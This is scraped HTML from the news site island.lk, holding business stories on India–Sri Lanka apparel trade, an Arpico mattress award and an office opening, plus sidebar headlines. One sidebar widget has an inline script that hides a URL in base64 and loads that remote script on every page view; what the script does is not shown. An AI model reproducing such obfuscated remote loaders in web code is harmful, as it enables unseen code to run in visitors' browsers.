															<img width="600" height="266" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-05-31-01-YPR-3.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-05-31-01-YPR-3.jpg 600w, http://island.lk/wp-content/uploads/2026/01/FR-PA-05-31-01-YPR-3-300x133.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">India’s rise in manufacturing sector seen as holding out possibilities for SL</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">India’s rapid rise as a global manufacturing hub and consumer market is reshaping South Asia’s apparel landscape, creating both urgency and opportunity for Sri Lanka to reposition itself through deeper regional integration, Acting Indian High Commissioner to Sri Lanka Dr. Satyanjal Pandey said recently at the Sri Lanka Apparel Exporters Association (SLAEA) Annual General Meeting in Colombo.</p>
<p align="LEFT">Addressing industry leaders at Cinnamon Life, Dr. Pandey said the next phase of growth in South Asian apparel will be driven not by competition within the region, but by collaboration across it, particularly between India and Sri Lanka.</p>
<p align="LEFT">&#8220;India and Sri Lanka bring very different but highly complementary strengths, he said. &#8220;India offers scale, raw materials, a vast labour pool and a rapidly expanding domestic market. Sri Lanka brings world-class manufacturing standards, compliance, speed, flexibility and trusted relationships with premium global brands. Together, these strengths can create globally competitive regional value chains.&#8221;</p>
<p align="LEFT">Dr. Pandey revealed that India had concluded a major trade agreement with the European Union earlier in the day, granting tariff-free access across more than 9,000 product lines, including apparel, with tariffs reduced from 12 percent to zero.</p>
<p align="LEFT">The agreement, he noted, reinforces India’s growing centrality in global trade and underscores the need for Sri Lanka to move swiftly in aligning its trade and investment strategies with regional developments.</p>
<p align="LEFT">He stressed that India’s objective is not to displace Sri Lankan apparel producers, but to grow together in an increasingly complex global market where buyers are demanding resilience, sustainability and regional diversification.</p>
<p align="LEFT">India today is one of the world’s fastest-growing major economies, with a large and youthful population, expanding middle class and rising apparel consumption. For Sri Lankan manufacturers, this presents opportunities not only as a sourcing partner, but also as an export destination for value-added apparel, technical textiles and sustainable fashion.</p>
<p align="LEFT">Against this evolving landscape, Sri Lankan industry leaders highlighted the urgency of aligning domestic policy and regulatory frameworks with India’s accelerating trade momentum.</p>
<p align="LEFT">Sri Lanka Exporters Association chairperson Ms. Rajitha Jayasuriya said global regulatory compliance has become a prerequisite for market access, particularly in Europe.</p>
<p align="LEFT">She pointed to the EU’s Corporate Sustainability Due Diligence Directive (CSDDD), enhanced traceability requirements and Digital Product Passports (DPPs) as measures that will increasingly shape trade flows.</p>
<p align="LEFT">&#8220;These are no longer optional standards. They are a licence to operate, she said, adding that Sri Lanka must urgently build national support systems to help SMEs and supply chain compliance through transparency, sustainable materials and robust data systems.</p>
<p align="LEFT">Jayasuriya warned that failure to secure the renewal of Sri Lanka’s GSP Plus facility would further weaken competitiveness, especially as India strengthens its trade position with the EU.</p>
<p align="LEFT">&#8220;With India moving ahead rapidly, Sri Lanka must mobilise faster to protect preferential access and avoid erosion of market share, she said.</p>
<p align="LEFT">India also featured prominently in the industry’s forward-looking trade agenda.</p>
<p align="LEFT">Jayasuriya said priorities for 2026 include securing quota-free access to the Indian market, ensuring predictable trade flows and deepening Sri Lanka’s integration into India-centric regional value chains.</p>
<p align="LEFT">&#8220;A stronger India–Sri Lanka apparel corridor is not just an economic opportunity; it is a strategic imperative, she said.</p>
<p align="LEFT">Policy reform at home was identified as a critical enabler of regional integration.</p>
<p align="LEFT">Jayasuriya called for accelerated digital reforms, including the introduction of a fully fiscalised e-invoicing system for exporters, to improve liquidity, compliance and transparency.</p>
<p align="LEFT">She noted that countries such as India have already moved ahead in this area, strengthening their competitiveness.</p>
<p align="LEFT">The apparel industry’s performance in 2025, she said, demonstrated what is possible when factory-level resilience is matched by responsive policymaking. However, she cautioned that regional competitors such as Cambodia, Vietnam and Bangladesh continue to move aggressively on scale, automation and trade agreements.</p>
<p align="LEFT"><strong><em>By Ifham Nizam</em></strong></p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/indias-rise-in-manufacturing-sector-seen-as-holding-out-possibilities-for-sl/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/business/"><span class="mvp-post-cat left">Business</span></a></h3>
												<h1 class="mvp-post-title left">Arpico NextGen Mattress gains recognition for innovation</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/31</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="800" height="321" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7.jpg 800w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-300x120.jpg 300w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-7-768x308.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />														</div><!--mvp-post-feat-img-->
																													<span class="mvp-feat-caption">(From Left – Right) Arpitech (Pvt) Ltd, Richard Pieris &amp; Company PLC, represented by Lalith Wijeyesinghe, Managing Director, and Jayanatha Alwis, Deputy General Manager - Manufacturing, accept the award and certificate for the Innovative Product of the Year Award</span>
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">Arpico, the longstanding frontrunner in Sri Lanka’s mattress industry, recently received the award for 2nd Runner-Up in the category of Innovative Product of the Year at the 2025 PRISL Industry Awards. Hosted by the Plastic and Rubber Institute of Sri Lanka (PRISL), the awards honour outstanding industry contributions to the plastics, rubber, latex, and recycling sectors.</p>
<p align="LEFT">Awarded for Arpico’s NextGen mattress, the recognition reaffirmed the company’s commitment to crafting state-of-the-art sleep solutions and providing its customers with seamless retail experiences.</p>
<p align="LEFT">The Arpico NextGen mattress stands as a distinctive example of Arpico’s vision. With its inclusion of profile-cut air-cooling pocket technology, the NextGen mattress is the product of intensive research and development, designed to align with Arpico’s mission to innovate products that enrich everyday living. Built using cutting-edge German Computer Numerical Control (CNC) foam-cutting technology, the NextGen’s design aims to amplify cooling, essentially enhancing sleep quality through its superior comfort, adaptive support, and long-lasting performance, allowing sleepers to wake rejuvenated.</p>
<p align="LEFT">Discussing the award, Lalith Wijeyesinghe, Managing Director of Arpitech (Pvt) Ltd, Richard Pieris &amp; Company PLC, said, &#8220;The award is a testament to the efforts and ingenuity of our team, led under the visionary guidance of our Group Chairman, CEO, and Managing Director of Richard Pieris &amp; Company PLC, Dr Sena Yaddehige. It reaffirms our endeavours to design products that integrate emerging technologies for the benefit of our customers. Furthermore, we recognise the award as an incentive to continue pushing the boundaries of our achievements and pursue ever greater heights of success.&#8221;</p>
<p align="LEFT"> Arpitech (Pvt) Ltd is a leading trailblazer in polyurethane foam and spring mattresses, sheets, cushions, and siliconised fibre pillows, backed by a corporate legacy spanning over four decades of manufacturing excellence. The company upholds the highest quality standards, having secured the prestigious ISO 9001:2015 certification. Furthermore, Arpico adheres to the SLS standard for its acclaimed Arpifoam. Renowned as a trusted brand, Arpitech (Pvt) Ltd draws from the 90-year legacy of its parent company, the Richard Pieris &amp; Company PLC. From a modest beginning as a filling station in 1932, Richard Pieris &amp; Company has grown into one of Sri Lanka’s most diversified business conglomerates with interests in retail, plantations, rubber, furniture, tyres, plastics, insurance, stockbroking, financial services, and logistics. It is one of the largest listed entities on the Colombo Stock Exchange, with a remarkable annual turnover.</p>
<p align="LEFT">
<p align="LEFT">
<p align="LEFT">
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/arpico-nextgen-mattress-gains-recognition-for-innovation/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/business/"><span class="mvp-post-cat left">Business</span></a></h3>
												<h1 class="mvp-post-title left">Advice Lab unveils new 13,000+ sqft office, marking major expansion in financial services BPO to Australia</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/31</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="650" height="362" src="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8.jpg 650w, http://island.lk/wp-content/uploads/2026/01/FR-PA-06-31-01-YPR-8-300x167.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<p align="LEFT">Advice Lab, a leading provider of financial services BPO solutions to the Australian market, announced the opening of its new 13,000+ square‑foot office in Colombo, one of the most modern and dynamic workspaces in Sri Lanka. The move marks a significant milestone in the company’s rapid growth as a BPO and highlights its ongoing commitment to creating valuable job opportunities across Sri Lanka’s professional workforce.</p>
<p align="LEFT">The state‑of‑the‑art facility has been thoughtfully designed to support the company’s expanding operations and its growing portfolio of Australian financial advisers, accountants, and mortgage professionals. Purpose‑built for scale and efficiency, the workspace accommodates larger teams and advanced technology infrastructure while prioritizing employee well‑being and productivity. This emphasis on a people‑first culture is reflected in the inspiring, comfortable, and energizing environment created throughout the new office.</p>
													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="http://island.lk/advice-lab-unveils-new-13000-sqft-office-marking-major-expansion-in-financial-services-bpo-to-australia/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																	</div><!--mvp-post-add-wrap-->
							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/u-19-world-cup-faisal-khans-ton-helps-afghanistan-cruise-into-semifinals/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Faisal-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Faisal-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Faisal-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">48 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U 19 World Cup: Faisal Khan&#8217;s ton helps Afghanistan cruise into semifinals</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/u19-world-cup-england-qualify-for-semifinals/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/England-under-19-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/England-under-19-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/England-under-19-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">54 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>U19 World Cup: England qualify for semifinals</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/curran-hat-trick-caps-england-win-in-rain-shortened-series-opener/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Sam-Curran-80x80.png" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sam-Curran-80x80.png 80w, http://island.lk/wp-content/uploads/2026/01/Sam-Curran-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Latest News</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Curran hat-trick caps England win in rain-shortened series opener</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/showers-in-the-northern-north-central-north-western-eastern-central-and-uva-provinces/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/03/Weather-4-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/03/Weather-4-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/03/Weather-4-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Weather</span><span class="mvp-cd-date left relative">1 hour ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Showers in  the Northern, North-Central, North-western, Eastern, Central and Uva provinces</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/teacher-unions-cry-foul-over-muddled-educational-reforms/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Johnston-2-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Johnston-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Johnston-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Teacher unions cry foul over muddled educational reforms</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/johnston-two-sons-and-others-further-remanded-for-alleged-misuse-of-sathosa-lorry/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Johnston-2-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Johnston-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Johnston-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Johnston, two sons and others further remanded for alleged misuse of  Sathosa lorry</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/combank-unionpay-launch-splendorplus-card-for-travelers-to-china/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/ComBank-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/ComBank-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/ComBank-150x150.webp 150w, http://island.lk/wp-content/uploads/2026/01/ComBank-560x568.webp 560w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank, UnionPay launch SplendorPlus Card for travelers to China</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/combank-advances-forwardtogether-agenda-with-event-on-sustainable-business-transformation/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
